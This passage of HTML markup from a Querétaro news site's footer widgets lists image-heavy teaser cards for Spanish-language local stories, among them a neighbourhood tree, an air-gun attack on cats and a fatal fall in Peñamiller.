https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156160" data-permalink="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/img-20260114-wa0083/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=1409%2C1282&amp;ssl=1" data-orig-size="1409,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260114-WA0083" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260114-WA0083.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/14/">
                                            <i class="fa fa-calendar"></i>
                                            enero 14, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/vecinos-de-santa-monica-piden-preservar-arbol-de-mas-de-50-anos/">
                                    <h4 class="title">
                                        Vecinos de Santa Mónica piden preservar árbol de más de 50 años                                    </h4>
                                </a>
                                <div class="details">Habitantes de la colonia Santa Mónica, en el municipio de Querétaro, solicitaron la intervención de las...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156154" data-permalink="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/inshot_20260114_113840534/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260114_113840534" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156154" data-permalink="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/inshot_20260114_113840534/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260114_113840534" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260114_113840534.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/14/">
                                            <i class="fa fa-calendar"></i>
                                            enero 14, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/denuncian-ataque-contra-gatos-con-pistola-de-diabolos-en-la-colonia-hercules/">
                                    <h4 class="title">
                                        Denuncian ataque contra gatos con pistola de diábolos en la colonia Hércules                                    </h4>
                                </a>
                                <div class="details">Vecinos de la colonia Hércules, en la capital queretana, denunciaron un presunto caso de maltrato animal...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async" data-attachment-id="155960" data-permalink="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/img-20260106-wa0039/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=1200%2C1600&amp;ssl=1" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0039" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&ssl=1" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-attachment-id="155960" data-permalink="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/img-20260106-wa0039/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=1200%2C1600&amp;ssl=1" data-orig-size="1200,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260106-WA0039" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260106-WA0039.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            enero 6, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/200-anos-de-raices-el-ahuehuete-que-preserva-la-identidad-queretana/">
                                    <h4 class="title">
                                        200 años de raíces: el ahuehuete que preserva la identidad queretana                                    </h4>
                                </a>
                                <div class="details">En la colonia Calesa, en Santiago de Querétaro, se erige uno de los árboles más antiguos...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-249" href="https://www.reqronexion.com/category/urbano/"  rel="category tag">Urbano</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-31" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-248'><h3 class="widget-title"><span>Cartones</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-three">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <img width="640" height="547" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="547" /><noscript><img width="640" height="547" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?resize=840%2C718&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?zoom=2&amp;resize=640%2C547&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="149152" data-permalink="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/img-20250411-wa0050/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=1280%2C718&amp;ssl=1" data-orig-size="1280,718" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250411-WA0050" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2025/04/IMG-20250411-WA0050.jpg?fit=640%2C547&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2025/04/10/">
                                            <i class="fa fa-calendar"></i>
                                            abril 10, 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adriana-vega-toma-protesta-a-nueva-mesa-directiva-de-la-asociacion-de-guias-de-turistas-del-estado/">
                                    <h4 class="title">
                                        Adriana Vega toma protesta a nueva Mesa Directiva de la Asociación de Guías de Turistas del estado                                    </h4>
                                </a>
                                <div class="details">La secretaria de Turismo del estado de Querétaro, Adriana Vega Vázquez Mellado, encabezó la ceremonia de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="136023" data-permalink="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/screenshot_2024-01-22-10-49-13-902_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=1779%2C1080&amp;ssl=1" data-orig-size="1779,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2024/01/Screenshot_2024-01-22-10-49-13-902_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2024/01/22/">
                                            <i class="fa fa-calendar"></i>
                                            enero 22, 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/adulta-mayor-e-infante-lesionadas-tras-accidente-en-pinal-de-amoles/">
                                    <h4 class="title">
                                        Adulta mayor e infante lesionadas tras accidente en Pinal de Amoles                                    </h4>
                                </a>
                                <div class="details">Elementos de Protección Civil y policías municipales de Pinal de Amoles atendieron a dos personas (...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="131406" data-permalink="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/screenshot_2023-08-11-13-31-09-792_com-cardinalblue-piccollage-google/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=1792%2C1037&amp;ssl=1" data-orig-size="1792,1037" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2023/08/Screenshot_2023-08-11-13-31-09-792_com.cardinalblue.piccollage.google.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2023/08/11/">
